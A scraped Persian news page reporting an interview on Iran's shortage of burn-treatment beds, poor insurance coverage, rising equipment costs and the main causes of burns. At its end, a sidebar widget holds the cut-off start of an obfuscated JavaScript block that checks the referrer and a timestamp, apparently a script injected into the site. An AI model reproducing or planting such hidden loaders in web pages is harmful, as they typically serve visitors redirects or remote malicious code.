<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>مرگ و میر ناشی از سوختگی بیش از حد طبیعی</strong></span></span></h2>
<p>فاطمی با بیان اینکه در زمینه درمان سوختگی هم مشکلات زیادی وجود دارد، اظهار کرد: بودجه ناکافی، کم بودن تعداد تخت‌های سوختگی کشور، استاندارد نبودن بیمارستان‌ها، نداشتن پانسمان‌های کافی، عدم پوشش کافی بیمه‌ها، وجود اتباع خارجی غیرقانونی بویژه در شرق کشور که دچار سوختگی می‌شوند و پولی برای پرداخت درمان ندارند و … برخی از این مشکلات است؛ بنابراین در زمینه درمان هم تجهیزات و هم تخت ناکافی و… اثرگذار بوده است که سبب شود درمان سوختگی استاندارد نباشد و میزان مرگ و میر بر اثر سوختگی بیش از حد طبیعی باشد.</p>
<p>وی افزود: <strong>به عنوان مثال در کشورهایی که مراکز پیشرفته درمانی دارند تنها ۳ درصد کودکان بر اثر سوختگی فوت می‌کنند اما آمار ما در این زمینه حدود ۱۲ درصد است.</strong></p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>افزایش فقر پس از سوختگی</strong></span></span></h2>
<p>او بازتوانی بیماران دچار سوختگی را موضوعی مهم دانست و بیان کرد: کسانی که می‌سوزند نیاز به حمایت‌های جسمی مانند فیزیوتراپی و کاردرمانی، مشاوره‌های روانشناسی و روانپزشکی، لباس سوختگی، پمادهای خاص، جراحی پلاستیک، حمایت اجتماعی و … دارند که متاسفانه اکثر این مواردی که نیاز به حمایت دارد پس از ترک بیمارستان وجود ندارد. اغلب این بیماران نیز پس از سوختگی چند درجه از نظر مالی فقیرتر شده‌اند و این سبب می‌شود که با مشکلات عدیده‌ای روبرو شوند.</p>
<p>رئیس انجمن حمایت از بیماران سوختگی با تاکید بر اینکه بیماران دچار سوختگی ۴ معلولیت جسمی، روانی، اجتماعی و مالی خواهند داشت، تصریح کرد: به طور کلی <strong>سوختگی و فقر با یکدیگر همبستگی دارند </strong>و هرچقدر فقر بیشتر باشد سوختگی بیشتر می‌شود. از طرفی به دلیل تورم و افزایش قیمت‌ها بیمارستان‌های سوختگی هم در تامین تجهیزات و پانسمان‌ها دچار مشکل هستند چون قیمت‌ها خیلی بالا است و وزارت بهداشت هم در این زمینه بودجه محدودی دارد.</p>
<blockquote>
<p>بیشتر بخوانید:</p>
</blockquote>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>افزایش قیمت تجهیزات درمان سوختگی</strong></span></span></h2>
<p>وی درخصوص تامین تجهیزات مرتبط با درمان سوختگی، بیان کرد: وسایل پیوند پوست که در درمان سوختگی استفاده می‌کنیم قدیمی و یا حتی خراب شده‌اند ولی دستگاهی که قبلا با ۲۰ میلیون تومان خریداری می‌شد اکنون ۴۰۰میلیون تومان شده است و خرید آن مشکل شده است.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>کمبود بیش از ۱۰۰۰ تخت سوختگی در کشور</strong></span></span></h2>
<p>فاطمی درخصوص تعداد تخت‌های درمان سوختگی در کشور، گفت: بر اساس پیش‌بینی وزارت بهداشت در سال ۱۳۹۴ نیاز به ۲۴۰۰ تخت سوختگی داشتیم ولی آمار فعلی تخت‌های سوختگی در سال ۱۴۰۲ حدود ۱۳۵۰ تخت است؛ بنابراین حدود ۱۰۰۰ تخت سوختگی در کشور کم داریم و <span style="color:#b22222"><strong>هزینه تجهیز هر یک تخت سوختگی هم بیش از ۲ میلیارد تومان برآورد می‌شود</strong></span>. در همان سال همچنین پیش‌بینی شده بود که نیاز به ۴۵۰ تخت ویژه سوختگی داشتیم اما اکنون تعداد این تخت‌ها شاید حدود ۱۵۰ تخت باشد که مشخص می‌شود کمبود شدید است. البته امیدواریم با پیشگیری نیاز به تخت از بین برود.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>کاهش ۷۵ درصدی بیماران سوخته با کمک پیشگیری</strong></span></span></h2>
<p>وی با تاکید بر اینکه راه حل کاهش آسیب‌های سوختگی از تخت و بیمارستان گذر نمی‌کند، تاکید کرد: هرچند که باید در این بخش تقویت شویم و آن قدر تخت داشته باشیم که همیشه نصف تخت‌ها برای شرایط حوادث خالی باشد، اما از طرف مقابل اگر پیشگیری درستی صورت گیرد ۷۵ درصد سوختگی‌ها رخ نمی‌دهد و ۷۵ درصد بیماران کمتر می‌شود.</p>
<p>وی افزود: برای برطرف شدن مشکل سوختگی بیش از هر چیزی نیاز به آموزش، فرهنگسازی و قانون‌گذاری داریم تا درد و رنج انسان‌ها را کاهش دهیم.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>سهل‌انگاری والدین عامل ۸۰ درصد سوختگی‌های کودکان</strong></span></span></h2>
<p>رئیس انجمن حمایت از بیماران سوختگی، ادامه داد: زمانی که یک کودک دچار سوختگی می‌شود خانواده هم آسیب می‌بیند و این درحالی است که اگر کودک زنده هم بماند باید تا پایان عمر درد و رنج داشته باشد؛ اگر سن امید به زندگی را ۷۵ سال درنظر بگیریم و یک کودک در پنج سالگی بسوزد باید ۷۰ سال با این رنج زندگی کند و جالب این است ۳۰درصد آمار سوختگی ما کودکان هستند و حدود ۸۰ درصد موارد سوختگی در کودکان هم به علت سهل‌انگاری والدین است.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>شایع‌ترین دلیل سوختگی کودکان </strong></span></span></h2>
<p>او شایع‌ترین علت سوختگی در کودکان زیر ۵ سال را مایعات داغ عنوان کرد و گفت: حدود ۲۰ درصد سوختگی‌های کودکان زیر ۵ سال هم سوختگی تماسی با یک جسم داغ است. در بچه‌های بالاتر از ۵ سال ۵۶ درصد علت سوختگی شعله است که این هم به علت عدم آموزش کافی و کنترل شیطنت کودک است. در بزرگسالان هم شایع‌ترین علت سوختگی شعله است.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>مردان بیش از زنان می‌سوزند</strong></span></span></h2>
<p>وی افزود: در کودکان و خانم‌ها شایع‌ترین محل سوختگی خانه و در مردان شایع‌ترین محل سوختگی محل کار و محیط‌های بیرون از خانه است. حدود ۳۰ درصد موارد کلی سوختگی کودکان هستند و به طور معمول مردان بیش از زنان می‌سوزند.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>سالی ۱۳۵۰ قطع عضو ناشی از سوختگی الکتریکی</strong></span></span></h2>
<p>به گفته وی، بین ۲ تا ۵ درصد موارد سوختگی بستری در بیمارستان به دلیل سوختگی الکتریکی است و به طور کلی سالی ۲۰۰۰ نفر با این شیوه دچار سوختگی و از این تعداد حدود ۱۳۵۰ نفر دچار قطع عضو می‌شوند.</p>
<p>او با تاکید بر اینکه سوختگی الکتریکی قابل پیشگیری است، اظهار کرد: این نوع از سوختگی اغلب در افراد جوانی که کارگران کارگاه‌ها هستند، رخ می‌دهد که <strong>در این زمینه با اجبارهایی به شکل قانون‌گذاری می‌توان این دست سوختگی‌ها را کاهش داد.</strong></p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>وضعیت بروز سوختگی‌های شیمیایی</strong></span></span></h2>
<p>فاطمی گفت: سوختگی با مواد شیمیایی که درصد کمتری دارد خود به دو نوع سوختگی با اسید و یا قلیا تقسیم می‌شود. در ایران متاسفانه یک علت که سبب سوختگی از این طریق می‌شود به دلیل باز کردن لوله‌های فاضلاب با اسید است که خود اسید و یا گاز آن می‌تواند سبب سوختگی شود. بخشی از سوختگی هم ناشی از اسیدپاشی است.</p>
<blockquote>
<p>بیشتر بخوانید:</p>
</blockquote>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>پوشش بیمه‌ای ضعیف درمان سوختگی</strong></span></span></h2>
<p>وی درخصوص پوشش بیمه‌ای درمان سوختگی، تصریح کرد: در مورد درمان سوختگی حاد <strong>بیمه‌ها متاسفانه پانسمان‌های جدید و نوین که با تکنولوژی نانو و با قراردادن آنتی‌بیوتیک در الیاف پانسمان است که به بهبود سریع‌تر بیمار کمک می‌کند را پوشش نمی‌دهند</strong> و این پانسمان‌ها هم گران هستند و بیمارانی که پول دارند از این نوع پانسمان استفاده می‌کنند و سایر بیماران که وضعیت مالی مناسبی ندارند از همان پانسمان‌های قدیمی استفاده می‌کنند.</p>
<p>فاطمی ادامه داد: در زمان سوختگی حاد مشکلات دیگری در زمینه مشاوره‌های روانشناسی و روانپزشکی داریم که بیمه‌ها برای اینها هم محدودیت قائل هستند و یا در بخش کاردرمانی و فیزیوتراپی هم سقف قائل می‌شوند. پس از ترخیص بیمار از بیمارستان برای اینکه بدن گوشت اضافه نیاورد نیاز است که لباس مخصوص سوختگی پوشیده شود که این لباس هم تحت پوشش بیمه نیست.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>جراحی پلاستیک بیمار سوخته برای زیبا شدن نیست</strong></span></span></h2>
<p>او با اشاره به اینکه در درمان سوختگی مزمن (مرحله بعد از سوختگی حاد) نیاز به جراحی‌های ترمیمی و پلاستیک است، بیان کرد: انجمن ققنوس (حمایت از بیماران سوخته) قراردادهایی با بیمارستان‌های حضرت فاطمه (س)، ۱۵ خرداد و…و جراحان پلاستیک مشغول در این زمینه دارد و خوشبختانه اگر بیماران سوختگی نیاز به جراحی پلاستیک داشته باشند را به این مراکز معرفی می‌کنیم هرچند که مشکلات در این بخش هم وجود دارد و بیمه‌ها برخی از این اعمال جراحی پلاستیک که بیمار سوخته برای عادی شدن ظاهر خود به آن نیاز دارد را جزو اعمل زیبایی حساب کرده و پوشش کافی نمی‌دهند؛ درحالی که قصد زیبایی نیست بلکه بیمار ظاهری عادی می‌خواهد. </p>
<p>وی افزود: ما دو منشور اخلاقی مهم داریم؛ اول آنکه برای جمع‌آوری کمک مالی به هیچ عنوان اقدام به انتشار عکس بیماران دچار سوختگی نمی‌کنیم و دوم اینکه ما به بیماران پول نمی‌دهیم بلکه واسطه ارائه خدمت به آنها هستیم تا فرایند جراحی پلاستیک، خرید لباس سوختگی، پمادهای سوختگی و … تسهیل شود. اگر بیمار بیمه پایه داشته باشد این خدمات با فرانشیز بیمه‌ای به او ارائه می‌شود. از طرفی خیرین خوبی در این زمینه داریم که حامی انجمن هستند و ما هم در حد بضاعت خود سعی می‌کنیم کمک کنیم.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>سرنوشت ورود روز حمایت از بیماران سوخته به تقویم رسمی</strong></span></span></h2>
<p>فاطمی درباره اینکه آیا روز حمایت از بیماران سوختگی به طور رسمی وارد تقویم رسمی کشور شده است یا خیر؟، اظهار کرد: موضوع انتخاب عنوان این روز به شورای عالی انقلاب فرهنگی رسیده است اما هنوز وارد تقویم رسمی نشده است. قطعا ورود روز حمایت از بیماران سوختگی به تقویم رسمی کشور سبب می‌شود تا وظایفی برای ارگان‌های مرتبط با این روز تعریف شود. در واقع حتی کشورهایی که به اندازه ما هم با سوختگی دچار مشکل نیستند نیز در تقویم خود روز حمایت از بیماران سوختگی دارند تا بتوانند اقدام به افزایش آگاهی کنند.</p>
<p>وی درخاتمه سخنان خود با اشاره به طولانی شدن ساخت بیمارستان جدید سوختگی در تهران گفت: ساخت بیمارستان سوختگی جایگزین مطهری از سال ۱۳۸۳ آغاز شده است اما اکنون بعد از ۱۹ سال هنوز هم تکمیل نشده و باید به این موضوع توجه شود. </p>
<p>انتهای پیام</p>
</div>
<p>source</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://funkhabari.ir/2023/12/24/%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b0%db%b0%db%b0-%d8%aa%d8%ae%d8%aa-%d8%b3%d9%88%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d9%be%d9%88%d8%b4/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://funkhabari.ir/2023/12/24/%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b0%db%b0%db%b0-%d8%aa%d8%ae%d8%aa-%d8%b3%d9%88%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d9%be%d9%88%d8%b4/&#038;text=%DA%A9%D9%85%D8%A8%D9%88%D8%AF%20%D8%A8%DB%8C%D8%B4%20%D8%A7%D8%B2%20%DB%B1%DB%B0%DB%B0%DB%B0%20%D8%AA%D8%AE%D8%AA%20%D8%B3%D9%88%D8%AE%D8%AA%DA%AF%DB%8C%20%D8%AF%D8%B1%20%DA%A9%D8%B4%D9%88%D8%B1%2F%D9%BE%D9%88%D8%B4%D8%B4%20%D8%A8%DB%8C%D9%85%D9%87%E2%80%8C%D8%A7%DB%8C%20%D8%B6%D8%B9%DB%8C%D9%81%20%D8%AF%D8%B1%D9%85%D8%A7%D9%86%20%D8%B3%D9%88%D8%AE%D8%AA%DA%AF%DB%8C" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=کمبود%20بیش%20از%20۱۰۰۰%20تخت%20سوختگی%20در%20کشور/پوشش%20بیمه‌ای%20ضعیف%20درمان%20سوختگی&#038;body=https://funkhabari.ir/2023/12/24/%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b0%db%b0%db%b0-%d8%aa%d8%ae%d8%aa-%d8%b3%d9%88%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d9%be%d9%88%d8%b4/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://funkhabari.ir/2023/12/24/%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b0%db%b0%db%b0-%d8%aa%d8%ae%d8%aa-%d8%b3%d9%88%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d9%be%d9%88%d8%b4/&#038;title=%DA%A9%D9%85%D8%A8%D9%88%D8%AF%20%D8%A8%DB%8C%D8%B4%20%D8%A7%D8%B2%20%DB%B1%DB%B0%DB%B0%DB%B0%20%D8%AA%D8%AE%D8%AA%20%D8%B3%D9%88%D8%AE%D8%AA%DA%AF%DB%8C%20%D8%AF%D8%B1%20%DA%A9%D8%B4%D9%88%D8%B1%2F%D9%BE%D9%88%D8%B4%D8%B4%20%D8%A8%DB%8C%D9%85%D9%87%E2%80%8C%D8%A7%DB%8C%20%D8%B6%D8%B9%DB%8C%D9%81%20%D8%AF%D8%B1%D9%85%D8%A7%D9%86%20%D8%B3%D9%88%D8%AE%D8%AA%DA%AF%DB%8C" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://funkhabari.ir/2023/12/24/%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b0%db%b0%db%b0-%d8%aa%d8%ae%d8%aa-%d8%b3%d9%88%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d9%be%d9%88%d8%b4/&#038;text&#038;title=%DA%A9%D9%85%D8%A8%D9%88%D8%AF%20%D8%A8%DB%8C%D8%B4%20%D8%A7%D8%B2%20%DB%B1%DB%B0%DB%B0%DB%B0%20%D8%AA%D8%AE%D8%AA%20%D8%B3%D9%88%D8%AE%D8%AA%DA%AF%DB%8C%20%D8%AF%D8%B1%20%DA%A9%D8%B4%D9%88%D8%B1%2F%D9%BE%D9%88%D8%B4%D8%B4%20%D8%A8%DB%8C%D9%85%D9%87%E2%80%8C%D8%A7%DB%8C%20%D8%B6%D8%B9%DB%8C%D9%81%20%D8%AF%D8%B1%D9%85%D8%A7%D9%86%20%D8%B3%D9%88%D8%AE%D8%AA%DA%AF%DB%8C" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://funkhabari.ir/2023/12/24/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-infinite-wealth-%d8%a7%d9%85%db%8c%d8%af%db%8c-%d8%a8%d9%87-%d8%b1%db%8c%d9%85%db%8c%da%a9-yakuza-dead-souls-%d9%86%db%8c%d8%b3%d8%aa/" rel="prev">نویسنده Infinite Wealth: امیدی به ریمیک Yakuza: Dead Souls نیست <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://funkhabari.ir/2023/12/24/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%ac%d9%84%d9%88%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b3%d9%81%db%8c%d8%af-%d8%b4%d8%af%d9%86-%d9%85%d9%88-%da%a9%d9%85%d8%a8%d9%88%d8%af-%d9%88%db%8c/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> راه های جلوگیری از سفید شدن مو . کمبود ویتامین هایی که باعث سفیدی مو می شوند</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"><img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>پست های مرتبط</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد">
                                              اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو">
                                              آموزش نگهداری و زمان کاشت هسته زردآلو</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند">
                                              برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://funkhabari.ir/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">نوشته‌های تازه</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/">اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/">آموزش نگهداری و زمان کاشت هسته زردآلو</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/">برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/">رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%da%a9%d9%86%d8%a7%d8%b1%d8%aa-%d8%b1%d8%a7%d9%87%db%8c-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%da%a9%d8%a7%d8%b1%d9%84/">«تهران کنارت» راهی جشنواره معتبر کارلووی واری شد!</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">آخرین دیدگاه‌ها</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">بایگانی‌ها</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://funkhabari.ir/2025/06/'>ژوئن 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/05/'>می 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/04/'>آوریل 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/03/'>مارس 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://funkhabari.ir/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/10/'>اکتبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/07/'>جولای 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/05/'>می 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/03/'>مارس 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://funkhabari.ir/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">دسته‌ها</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
